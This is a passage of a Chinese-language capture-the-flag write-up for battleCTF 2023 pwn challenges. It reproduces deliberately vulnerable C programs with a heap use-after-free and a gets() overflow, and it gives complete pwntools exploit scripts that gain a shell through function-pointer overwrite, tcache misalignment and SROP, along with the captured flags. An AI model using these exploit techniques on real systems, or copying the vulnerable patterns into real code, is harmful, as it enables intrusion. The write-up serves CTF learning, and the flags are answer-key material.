setvbuf(stdout, 0, 2, 0);
setvbuf(stderr, 0, 2, 0);
alarm(60);
}
int menu() {
int choice = -1;
print("Welcome to Danxome Military zone !!!");
print("1) Add Minon");
print("2) Remove Minon");
print("3) Report Minon Name");
print("0) Exit");
while (1) {
printf("> ");
scanf("%d", &choice);
if (choice >= 0 && choice < 5) {
break;
}
printf("??\n");
}
printf("\n");
return choice;
}
void add_minon() {
int choice;
int size;
int idx;
Minon* minon;
if (danxome.numOfMinon >= MINON_SIZE) {
print("[ERROR] The Military zone is full.");
return;
}
for (idx = 0; idx < MINON_SIZE; idx++) {
if (danxome.minons[idx] == NULL) {
break;
}
}
minon = (Minon*) malloc(sizeof(Minon));
print("Type of Minon?");
print("1) Awhouangan");
print("2) Gbeto");
while (1) {
printf("> ");
scanf("%d", &choice);
if (choice == 1) {
minon->type = AWHOUANGAN;
break;
}
if (choice == 2) {
minon->type = GBETO;
break;
}
printf("??\n");
}
minon->speak = speak;
print("How long is the name? (max: 64 characters)");
while (1) {
printf("> ");
scanf("%d", &size);
if (size >= 0 && size < MAX_NAME_SIZE) {
minon->name = (char*) malloc(size);
break;
}
printf("??\n");
}
print("Name of minon?");
printf("> ");
read(0, minon->name, size);
danxome.minons[idx] = minon;
printf("> [DEBUG] Minon is added to Military zone %d\n", idx);
danxome.numOfMinon++;
}
void remove_minon() {
int choice;
if (danxome.numOfMinon <= 0) {
print("[ERROR] No minon in the Military zone.");
return;
}
print("Zone number? (0-9)");
while (1) {
printf("> ");
scanf("%d", &choice);
if (choice >= 0 && choice < MINON_SIZE) {
break;
}
printf("??\n");
}
if (danxome.minons[choice] == NULL) {
print("[ERROR] No minon in this zone.");
return;
}
free(danxome.minons[choice]->name);
free(danxome.minons[choice]); #uaf
printf("> [DEBUG] Minon is removed from zone %d\n", choice);
danxome.numOfMinon--;
}
void report_name() {
int choice;
if (danxome.numOfMinon <= 0) {
print("[ERROR] No minon in the Military zone.");
return;
}
print("Zone number? (0-9)");
while (1) {
printf("> ");
scanf("%d", &choice);
if (choice >= 0 && choice < MINON_SIZE) {
break;
}
printf("??\n");
}
if (danxome.minons[choice] == NULL) {
print("[ERROR] No minon in this zone.");
return;
}
danxome.minons[choice]->speak(danxome.minons[choice]->name);
}
int main(int argc, char const *argv[]) {
int leave = 0;
init();
while(!leave) {
switch (menu()) {
case 1:
add_minon();
break;
case 2:
remove_minon();
break;
case 3:
report_name();
break;
default:
leave = 1;
}
printf("\n");
}
return 0;
}建俩块(数据块与管理块不同)free后再建数据块与管理块相同的块,数据块就会使用UAF管理块,写上后门(这里不光有system,还有bin/sh)
from pwn import *
#p = process('./minon')
p = remote('chall.battlectf.online', 1006)
context(arch='amd64', log_level='debug')
elf = ELF('./minon')
def add(size, msg):
p.sendlineafter(b'> ', b'1')
p.sendlineafter(b'> ', b'1')
p.sendlineafter(b'> ', str(size).encode())
p.sendafter(b'> ', msg)
def free(idx):
p.sendlineafter(b'> ', b'2')
p.sendlineafter(b'> ', str(idx).encode())
def show(idx):
p.sendlineafter(b'> ', b'3')
p.sendlineafter(b'> ', str(idx).encode())
add(0x20, b'/bin/sh\x00')
add(0x30, b'/bin/sh\x00')
free(0)
free(1)
add(0x18, flat(elf.plt['system'],0, 0x402008))
#gdb.attach(p)
#pause()
show(0)
p.interactive()
#battleCTF{Heap_Naw!_p0w3r_e39d10e4d30e61cd613dd75a698d3d94}
Danxome2
这次把数据块的大小固定与数据块相同,当释放后再申请会按原来的顺序申请回来,不能直接控制管理块。
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#define MINON_SIZE 10
//#define MAX_NAME_SIZE 0x40
typedef struct Awhouangan Awhouangan;
typedef struct Gbeto Gbeto;
typedef struct Minon Minon;
typedef void (*speakFunc)(char*);
enum MinonType {
AWHOUANGAN,
GBETO
};
struct Minon
{
speakFunc speak;
enum MinonType type;
char* name;
};
struct Danxome
{
int numOfMinon;
Minon* minons[MINON_SIZE];
} danxome = { .numOfMinon = 0 };
void print(char* str) {
system("/usr/bin/date +\"%Y/%m/%d %H:%M.%S\" | tr -d '\n'");
printf(": %s\n", str);
}
void speak(char* name) {
print(name);
}
void init() {
setvbuf(stdin, 0, 2, 0);
setvbuf(stdout, 0, 2, 0);
setvbuf(stderr, 0, 2, 0);
alarm(60);
}
int menu() {
int choice = -1;
print("Welcome to Danxome Military zone !!!");
print("1) Add Minon");
print("2) Remove Minon");
print("3) Report Minon Name");
print("0) Exit");
while (1) {
printf("> ");
scanf("%d", &choice);
if (choice >= 0 && choice < 5) {
break;
}
printf("??\n");
}
printf("\n");
return choice;
}
void add_minon() {
int choice;
int size;
int idx;
Minon* minon;
if (danxome.numOfMinon >= MINON_SIZE) {
print("[ERROR] The Military zone is full.");
return;
}
for (idx = 0; idx < MINON_SIZE; idx++) {
if (danxome.minons[idx] == NULL) {
break;
}
}
minon = (Minon*) malloc(sizeof(Minon));
print("Type of Minon?");
print("1) Awhouangan");
print("2) Gbeto");
while (1) {
printf("> ");
scanf("%d", &choice);
if (choice == 1) {
minon->type = AWHOUANGAN;
break;
}
if (choice == 2) {
minon->type = GBETO;
break;
}
printf("??\n");
}
minon->speak = speak;
minon->name = (char*) malloc(0x18);
print("Name of minon?");
printf("> ");
read(0, minon->name, 0x18);
danxome.minons[idx] = minon;
printf("> [DEBUG] Minon is added to Military zone %d\n", idx);
danxome.numOfMinon++;
}
void remove_minon() {
int choice;
if (danxome.numOfMinon <= 0) {
print("[ERROR] No minon in the Military zone.");
return;
}
print("Zone number? (0-9)");
while (1) {
printf("> ");
scanf("%d", &choice);
if (choice >= 0 && choice < MINON_SIZE) {
break;
}
printf("??\n");
}
if (danxome.minons[choice] == NULL) {
print("[ERROR] No minon in this zone.");
return;
}
free(danxome.minons[choice]->name);
free(danxome.minons[choice]);
printf("> [DEBUG] Minon is removed from zone %d\n", choice);
danxome.numOfMinon--;
}
void report_name() {
int choice;
if (danxome.numOfMinon <= 0) {
print("[ERROR] No minon in the Military zone.");
return;
}
print("Zone number? (0-9)");
while (1) {
printf("> ");
scanf("%d", &choice);
if (choice >= 0 && choice < MINON_SIZE) {
break;
}
printf("??\n");
}
if (danxome.minons[choice] == NULL) {
print("[ERROR] No minon in this zone.");
return;
}
danxome.minons[choice]->speak(danxome.minons[choice]->name);
}
int main(int argc, char const *argv[]) {
int leave = 0;
init();
while(!leave) {
switch (menu()) {
case 1:
add_minon();
break;
case 2:
remove_minon();
break;
case 3:
report_name();
break;
default:
leave = 1;
}
printf("\n");
}
return 0;
}根据上题猜安的libc版本比较高有tcache,这时释放7个以后第8个会进入fastbin,再申请时使用tcache的块,就会形成错位。然后同上
from pwn import *
#p = process('./minon2')
p = remote('chall.battlectf.online', 1007)
context(arch='amd64', log_level='debug')
elf = ELF('./minon2')
def add(msg):
p.sendlineafter(b'Exit\n> ', b'1')
p.sendlineafter(b'> ', b'2')
p.sendafter(b'> ', msg)
def free(idx):
p.sendlineafter(b'Exit\n> ', b'2')
p.sendlineafter(b'> ', str(idx).encode())
def show(idx):
p.sendlineafter(b'Exit\n> ', b'3')
p.sendlineafter(b'> ', str(idx).encode())
for i in range(4):
add(b'A')
for i in range(4):
free(i)
#释放7块后tcache填满,第8块放入fastbin,再次建块时从tcache取块,使管理块和数据块错位
add(p64(elf.plt['system'])+b'/bin/sh\x00'+p8(0x28))
#gdb.attach(p)
#pause()
show(2)
p.interactive()
#battleCTF{Awhouangan_Heap_demilitarized_0d9d6b908d9825db10311ac0303b4fa0}
0xf
这题恰好前边的比较出现了两次。
这里有溢出,PIE也没开,但是没pop无法传参
int __cdecl main(int argc, const char **argv, const char **envp)
{
char v4[48]; // [rsp+0h] [rbp-30h] BYREF
puts("Africa battle CTF 2023");
puts("Tell us about your ethnicity:");
gets(v4, argv);
return 0;
}但这里有好几个gadget
.text:0000000000401136 public hausa
.text:0000000000401136 hausa proc near
.text:0000000000401136 ; __unwind {
.text:0000000000401136 55 push rbp
.text:0000000000401137 48 89 E5 mov rbp, rsp
.text:000000000040113A B8 0F 00 00 00 mov eax, 0Fh
.text:000000000040113F C3 retn
.text:000000000040113F
.text:000000000040113F hausa endp ; sp-analysis failed
.text:000000000040113F
.text:0000000000401140 ; ---------------------------------------------------------------------------
.text:0000000000401140 0F 05 syscall ; LINUX -
.text:0000000000401142 C3 retn
.text:0000000000401142
.text:0000000000401142 ; ---------------------------------------------------------------------------
.text:0000000000401143 90 align 4
.text:0000000000401144 5D pop rbp
.text:0000000000401145 C3 retn
.text:0000000000401145 ; } // starts at 401136可以得到rax=15,还有syscall;ret正好用srop
from pwn import *
p = remote('chall.battlectf.online', 1009)
#p = process('./0xf')
context(arch='amd64', log_level='debug')
#gdb.attach(p, "b*0x401182\nc")
rax_15 = 0x40113a
syscall_ret = 0x401140
bin_sh = 0x402004
ret = 0x401142
frame=SigreturnFrame() #pwntools集成的srop工具
frame.rax = constants.SYS_execve
frame.rdi = bin_sh
frame.rsi = 0
frame.rdx = 0
frame.rip = syscall_ret
pay = b'A'*0x30 + flat(0x404800, rax_15, syscall_ret, frame)
p.sendlineafter(b':\n', pay)
p.interactive()
#battleCTF{Ethnicity_SigROP_Syscall_Army_f0d9e29e9c1d03c996083bb9c3325d33}